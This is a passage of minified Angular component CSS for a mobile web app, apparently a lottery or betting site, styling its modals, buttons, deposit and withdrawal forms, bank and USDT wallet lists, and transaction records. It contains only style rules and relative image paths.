.ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 .7rem}.wallet-active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-radius:.08rem}.select-active[_ngcontent-%COMP%]{color:#fdd334;font-size:.36rem}.warning-inline[_ngcontent-%COMP%]{color:#d20d0d;padding:.25rem;font-size:.22rem;line-height:1.8}.deposit-payer[_ngcontent-%COMP%]{background:#930008;padding:0 .15rem}.deposit-payer.border-bottom[_ngcontent-%COMP%]{border-bottom:1px solid #b58282}.deposit-payer[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:calc(100% - .2rem);margin:.25rem .1rem 0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;height:auto;flex-wrap:wrap;padding-bottom:.25rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]{width:calc((100vw - 1.5rem)/ 3);height:.8rem;border-radius:.08rem;display:flex;justify-content:flex-start;align-items:center;font-size:.24rem;border:1px solid #ccc;margin:.25rem .1rem 0;color:#ccc}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   dl[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{transform:scale(.8);margin-left:-.14rem;margin-top:.04rem}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%]{width:.28rem;height:.28rem;border-radius:100%;margin:0 .06rem 0 .1rem;background-image:url(/mobileCFPB/image/user_img/icon_pay_select.png);background-repeat:no-repeat;background-position:50% 50%;background-size:contain}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list[_ngcontent-%COMP%]   .circle[_ngcontent-%COMP%] > img[_ngcontent-%COMP%]{width:100%;margin:0;padding:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.active[_ngcontent-%COMP%]{color:#fdd334;border-color:#fdd334}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%], .deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.green[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_wx.png);background-repeat:no-repeat;background-position:50% 50%;background-size:100% 100%;border:0}.deposit-payer[_ngcontent-%COMP%]   .lottery[_ngcontent-%COMP%]   .deposit-list.blue[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_pay_kmzf_zfb.png)}.deposit-amount[_ngcontent-%COMP%]{border-bottom:1px solid #b58282;box-sizing:border-box;overflow:hidden;height:auto;background:#930008}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]{padding:.2rem .3rem;box-sizing:border-box}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;height:1rem}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .amount-btn[_ngcontent-%COMP%]{width:90%;color:#ccc;border:1px solid #ccc}.deposit-amount[_ngcontent-%COMP%]   .fixed-amount[_ngcontent-%COMP%]   .amount[_ngcontent-%COMP%]   .btn-active[_ngcontent-%COMP%]{color:#470104;background:#fdd334;border-color:#fdd334}.bank-list[_ngcontent-%COMP%]{padding:.3rem 0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{position:relative;display:flex;flex-direction:column;align-items:flex-start;justify-content:center;width:100%;height:2.6rem;padding-left:.8rem;margin-bottom:.2rem;background:#930008;border:1px solid #b58282}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{display:flex;justify-content:flex-start;align-items:center;font-size:.38rem;color:#fff}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:.45rem;margin-right:.1rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.28rem;color:#ccc;line-height:.4rem;margin-top:.2rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.currencyType[_ngcontent-%COMP%]{margin:.15rem 0 .05rem;font-size:.32rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p.cnybAccount[_ngcontent-%COMP%]{width:98%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.3rem;height:.4rem;margin-top:0}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{margin-right:.12rem}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]{border-color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.default[_ngcontent-%COMP%]:after{content:"";position:absolute;right:0;bottom:0;width:.42rem;height:.42rem;background-image:url(/mobileCFPB/image/user_img/icon_xuanze.png);background-size:cover}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]{align-items:center;height:2.6rem;padding-left:0;color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#fdd334}.bank-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li.add[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin-top:.34rem;color:#fdd334}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{margin-bottom:.2rem}.usdt-list[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{margin:0}.result[_ngcontent-%COMP%]{padding-top:1.25rem;text-align:center}.result[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{font-size:.48rem;color:#fdd334;margin-bottom:.3rem}.result[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.22rem;color:#ccc;margin:0 0 .3rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:2rem;height:2rem;background-size:cover;margin:.2rem 0 .5rem}.result[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/agentIcon_success.png)}.issue-item[_ngcontent-%COMP%]{padding:0 .3rem;height:1.1rem;font-size:.28rem;border-bottom:1px solid #b58282;background:#930008;color:#fff;display:flex;justify-content:space-between;align-items:center}.issue-item[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{float:right;color:#fff}.record[_ngcontent-%COMP%]{height:auto;font-size:.24rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]{height:1.2rem;padding:0 .3rem;border-bottom:1px solid #b58282;background:#930008}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]{text-align:center}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .status-img[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:top;margin-top:.28rem;width:.36rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:.25rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]:first-child{color:#fff;line-height:.9rem;height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-date[_ngcontent-%COMP%]   p.date-time[_ngcontent-%COMP%]{color:#ccc;font-size:.2rem;line-height:.6rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-first[_ngcontent-%COMP%]{padding-left:.4rem;padding-top:.08rem}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]{position:relative;padding-right:.5rem;text-align:right}.record[_ngcontent-%COMP%]   .record-content[_ngcontent-%COMP%]   .item-last[_ngcontent-%COMP%]   .icon[_ngcontent-%COMP%]{position:absolute;top:-.05rem;right:-.1rem;width:.5rem;height:1.2rem;line-height:1.2rem;font-size:.4rem;color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]{transition:all .3s;overflow:hidden}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]{width:100%}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]{display:block;padding:.2rem .4rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{white-space:break-spaces;word-break:break-all;padding:.1rem 0}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td.money[_ngcontent-%COMP%], .record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th.money[_ngcontent-%COMP%]{color:#fdd334}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   th[_ngcontent-%COMP%]{width:1.5rem;color:#ccc;font-weight:600;text-align:left}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   table[_ngcontent-%COMP%]   tbody[_ngcontent-%COMP%]   tr[_ngcontent-%COMP%]   td[_ngcontent-%COMP%]{color:#ccc;line-height:1.5}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]{width:35%;height:.54rem;margin:0 auto .24rem}.record[_ngcontent-%COMP%]   .record-detaile[_ngcontent-%COMP%]   .button-box[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{height:100%;line-height:.54rem;font-size:.28rem}.empty-page[_ngcontent-%COMP%]{text-align:center;color:#fff;padding-top:2rem}.empty-page[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:2.92rem}.empty-page[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-align:center;font-size:.3rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]{height:.16rem}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{background-color:#ccc;width:.16rem;height:.16rem;border-radius:100%}.ant-carousel[_ngcontent-%COMP%]   .slick-dots[_ngcontent-%COMP%]   li.slick-active[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:.16rem;height:.16rem;opacity:.7;background-color:#930008}.ant-carousel[_ngcontent-%COMP%]   .slick-dots-bottom[_ngcontent-%COMP%]{bottom:.2rem}#loading-bar[_ngcontent-%COMP%]   .bar[_ngcontent-%COMP%]{background-color:#fdd334}.icon-wallet-agency[_ngcontent-%COMP%]{color:#d20d0d}.wallet-agency-mask[_ngcontent-%COMP%]{width:100%;height:100%;position:absolute;left:0;top:0;z-index:999;background-color:rgba(0,0,0,.5)}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]{position:absolute;width:100%;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{position:absolute;right:7%;top:3%;font-size:16px;color:#fff}.wallet-agency-mask[_ngcontent-%COMP%]   .alterImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:95%}.g-loader[_ngcontent-%COMP%]{position:fixed;top:0;bottom:0;right:0;left:0;background-color:rgba(255,255,255,.25);z-index:9999;display:flex;justify-content:center;align-items:center}.g-loader[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{font-size:.6rem;font-weight:700;color:#fdd334}.withdraw-mask[_ngcontent-%COMP%]{position:fixed;left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.4);z-index:1000}.withdraw-mask[_ngcontent-%COMP%]   .withdraw-box[_ngcontent-%COMP%]{position:absolute;bottom:0;left:0;width:100%;padding:.15rem .5rem .5rem;background-color:#930008}.service-icon-header[_ngcontent-%COMP%], .usdt-icon-header[_ngcontent-%COMP%]{display:block;width:.48rem;height:.48rem;background:url(/mobileCFPB/image/icon_top_usdtRule.png) 0 0/100% 100% no-repeat}.service-icon-header[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/kefu.png) 0 0/contain no-repeat}.more-icon-header[_ngcontent-%COMP%]{width:.52rem}.more-icon-header[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{vertical-align:middle;width:100%}.add[_ngcontent-%COMP%]{color:#3bb740!important}.reduce[_ngcontent-%COMP%]{color:#d20d0d!important}.process[_ngcontent-%COMP%]{color:#ccc!important}nz-list[_ngcontent-%COMP%]   nz-spin[_ngcontent-%COMP%]{width:100%}hr[_ngcontent-%COMP%]{margin:0!important;border:0!important;padding:0!important;height:.4rem!important}  .ant-calendar-panel .ant-calendar-input{color:rgba(0,0,0,.65)}.unread[_ngcontent-%COMP%]{position:absolute;min-width:.4rem;height:.4rem;text-align:center;color:#fff;line-height:.4rem;font-size:.24rem;border-radius:.5rem;background-color:#ca1f1f;right:0;transform:scale(.8)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{color:#333;font-weight:700;border-color:transparent;background:rgba(0,0,0,.2)}.ant-calendar-today[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]::before{border:none!important}.ant-calendar-selected-day[_ngcontent-%COMP%]   .ant-calendar-date[_ngcontent-%COMP%]{background:#fdd334}  .service img{height:.5rem}.upperline[_ngcontent-%COMP%]{height:1px}.server[_ngcontent-%COMP%]{position:fixed;top:.12rem;right:.12rem;width:.6rem;height:.6rem;background:url(/mobileCFPB/image/index/icon_kf.png) 0 0/cover;z-index:999;transform:scale(.8)}.classify[_ngcontent-%COMP%]{font-size:0;text-align:left;white-space:nowrap;overflow-x:scroll;overflow-y:hidden;-webkit-overflow-scrolling:touch;margin-bottom:.3rem}.classify[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{width:24.9%;margin-right:.2rem;height:.6rem;line-height:.6rem;text-align:center;font-size:14px;color:#ccc;white-space:nowrap;display:inline-block}.classify[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]{color:#fdd334;border-radius:0;position:relative}.classify[_ngcontent-%COMP%]   li.on[_ngcontent-%COMP%]:after{content:"";border-bottom:1px solid #fdd334;display:block;bottom:0;left:0;right:0;position:absolute}.classify[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]:last-child{margin-right:0}.classify[_ngcontent-%COMP%]::-webkit-scrollbar{display:none}.discount[_ngcontent-%COMP%]{padding:.25rem .25rem 0}.discount[_ngcontent-%COMP%]   